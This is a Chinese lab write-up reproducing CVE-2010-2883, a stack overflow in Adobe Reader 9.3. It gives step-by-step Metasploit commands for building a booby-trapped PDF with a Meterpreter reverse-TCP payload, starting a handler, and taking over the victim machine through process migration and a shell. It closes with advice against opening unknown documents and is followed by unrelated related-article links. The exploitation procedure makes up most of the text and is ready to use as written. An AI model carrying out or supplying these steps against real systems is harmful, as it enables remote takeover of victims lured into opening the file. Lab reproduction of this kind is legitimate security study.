[漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1、漏洞概述:

CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。”

影响版本:Adobe Reader 8.2.4 - 9.3.4

2、实验环境

攻击机:kali linux 2017

靶机:win 7 + Adobe Reader 9.3

3、实验工具:

链接: https://pan.baidu.com/s/1sQOxcGlb8r095e1oCBipPg 密码: 5fta

4、漏洞复现

在win 7 安装好Adobe Reader 9.3

进入kali,使用Metasploit生成PDF木马文件

打开msf

root@kali:~# msfconsole



搜索Adobe渗透模块

msf > search adobe_cooltype_sing

调用渗透模块

msf > use exploit/windows/fileformat/adobe_cooltype_sing

查看模块详情

msf exploit(adobe_cooltype_sing) > info

调用攻击载荷,反向连接到攻击机

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

设置kali 的IP地址

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.190.130

设置本地监听端口

msf exploit(adobe_cooltype_sing) > set LPORT

设置带有后门程序的PDF文件

msf exploit(adobe_cooltype_sing) > set FILENAME GeekFZ.pdf

执行渗透生成文件

msf exploit(adobe_cooltype_sing) > exploit

将PDF木马文件拷贝到kali linux的桌面

root@kali:~# cp /root/.msf4/local/GeekFZ.pdf /root/桌面/GeekFZ.pdf

Metasploit开启shell监听会话,等待肉鸡上线



返回

msf exploit(adobe_cooltype_sing) > back

使用handler模块

msf > use exploit/multi/handler

回弹一个tcp连接

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

设置监听IP地址(跟PDF木马文件一样,即kali的IP)

msf exploit(handler) > set LHOST 192.168.190.130

设置监听的端口(跟PDF木马文件一样)

msf exploit(handler) > set LPORT

开启监听

msf exploit(handler) > exploit



将PDF木马文件拷贝到win 7并打开





kali成功获取shell

到session中连接它,并用Meterpreter控制肉鸡



查看sessions

msf exploit(handler) > sessions

连接session

msf exploit(handler) > sessions -i



注:考虑到这个漏洞利用过程,adobe reader会“卡壳”退出,所以需要快速切换到其他系统进程,这样会话才不会丢失。

获取进程

meterpreter > ps



切换进程

meterpreter > migrate

获取Dos shell

meterpreter > shell

实验总结:

可以看到,最终由于Adobe Reader 存在CVE-2010-2883这个高危漏洞,导致电脑打开特殊定制的pdf之后,直接变成肉鸡。与之前文章中的Office和Flash 0day漏洞类似,真实环境下,很多黑客会利用此方法,结合社会工程学,例如通过诱导邮件、各种论坛、QQ群、微信群等多渠道,诱导用户下载并打开,而只要打开的用户,就直接中招。

在这里也呼吁大家:平常要非常小心陌生办公文件,无论是pdf还是word等,打开之前一定要明确来源,或者用杀毒软件先杀毒,再打开。另外,就是尽量保证电脑的软件处于最新版,这样才能最大程度降低被攻击的几率。

[漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招的更多相关文章

- 设置Adobe Reader打开PDF文件保持记忆功能

设置Adobe Reader打开PDF文件保持记忆功能 打开菜单“编辑”->“首选项”. 选择种类中的“文档”,在“打开设置”区域勾上“重新打开文档时恢复上次视图设置(R)”,确定之后就可以在下 ...

- 如何使用Adobe Reader复制PDF文档上的文字

PDF文档大家常用,但是有没有简单的方法能够提取PDF文档上的文字,然后使用呢?除了将PDF转换成Word,这里介绍一种更为简单实用的方法复制PDF文本文字,Adobe Reader是大家都常用的PD ...

- ADOBE READER把PDF转换成WORD教程

目前国外很多软件的支持信息都使用PDF方式进行发布,如果没有Adobe Reader,无法查看其内容,如果没有相关的编辑软件又无法编辑PDF文件.转换为DOC格式则可以实现编辑功能.尽管有些软件也可 ...

- Ubuntu安装Adobe Reader

到 这里依次选择最新版本的Adobe Reader,我选择目前最新的 9.5.5版本的,下载下来后,双击选择dep包,启动软件中心进行安装,中间会提示软件包欠佳,选择" ...

- adobe reader DC 字体设置

adobe reader DC 字体设置 一直使用adobe reader阅读pdf文档,系统提醒我升级一个reader助手, 升级之后: 感觉字体颜色变浅,笔画也变细了,整体有些模糊不清. goog ...

- CVE-2013-3346:十全九美的 Adobe Reader ToolButton UAF 漏洞

0x01 "Epic Turla" 网络间谍行动 在 2014 年 8 月,被誉为 "世界十大最危险的网络攻击行动" 之一的 "Epic Turla& ...

- “使用Adobe Reader XI打开PDF文件,左侧无法显示导航列表”解决方法

在Word中将文档另存为PDF格式之后,再使用Adobe Reader XI打开,没有左侧导航列表: 解决步骤: 1.在word另存为时,在另存为对话框中,点击如下图所示的“选项” 2.在弹出的对话框 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

随机推荐

- PHPCMS v9 安全防范教程!

一.目录权限设置很重要:可以有效防范黑客上传木马文件.如果通过 chmod 644 * -R 的话,php文件就没有权限访问了.如果通过chmod 755 * -R 的话,php文件的权限就高了. 所 ...

- Linux Shell管道调用用户定义函数(使shell支持map函数式特性)

Linux中有一个管道的概念,常用来流式的处理文本内容,比如一个文件对其中的每一行应用好几个操作,出于两个方面的考虑可能需要在管道中使用用户定义函数: 1. 刚需: 内置的sed/awk之类的可能没法 ...

- 【数据库】软件安全测试之SQL注入

这些年我们发现越来越多的公司开始注重安全测试了,为什么?因为安全测试可以在某种程度上可以排查掉你项目的一些安全漏洞,这样你的系统上线后才会相对安全,才有可能尽量避免来自外部的攻击.每一年互联网都会发生 ...

- 关于 jQuery 中的 $.data() 方法和 jQuery 对象上的data 方法

参见文章:http://www.it165.net/pro/html/201404/11922.html

- 连续的if语句

use_relu=0 use_tanh=2 a = 2 if use_relu else (1 if use_tanh else 0)#如果use_relu不等于0,则a等于2:如果use_relu等 ...

- socket相关系统调用的调用流程

最近一直在读内核网络协议栈源码,这里以ipv4/tcp为例对socket相关系统调用的流程做一个简要整理,这些相关系统调用的内部细节虽然各有不同,但其调用流程则基本一致: 调用流程: (1)系统调用 ...

- 2016 最佳 Linux 发行版排行榜【转】

转自:http://www.linuxstory.org/the-best-linux-distros-of-2016/?utm_source=tuicool&utm_medium=refer ...

- aarch64_m3

mrpt-stereo-camera-calibration-1.4.0-1.fc26.aarch64.rpm 2017-03-17 10:02 143K fedora Mirroring Proje ...

- 我所知道的MVVM框架(转 司徒大大 )

RubyLouvre commented on 6 Sep 2014 avalon http://avalonjs.github.io/ (使用Object.defineProperties. V ...

- 关于bcb调用动态库,contains invalid OMF record, type 0x21 (possibly COFF)问题

今天用C++Builder6.0 调用三方lib文件时,编译的时候出现如下错误: “contains invalid OMF record, type 0x21 (possibly COFF)” 才知 ...